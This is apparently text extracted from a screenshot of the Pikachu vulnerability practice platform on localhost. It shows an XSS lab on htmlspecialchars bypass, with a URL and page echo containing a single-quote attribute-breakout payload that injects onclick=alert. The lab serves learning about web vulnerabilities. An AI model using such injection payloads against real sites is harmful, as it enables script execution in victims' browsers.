 Get the pikachu
127.0.0.1/pikachu/vul/xss/xss_02.php?message=%23%27+onclick%3Dalert%28%2Fbg%2F%29+%27&submit=submit#
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
127.0.0.1 显示
/bg/
确定
系统介绍
xss > xss之htmlspecialchars
下提示~
暴力破解
人生之所有苦短,是因为你的xss学习的还不够好
Cross-Site Scripting
submit
你的输入已经被记录:
概述
#' onclick=alert(/bg/) '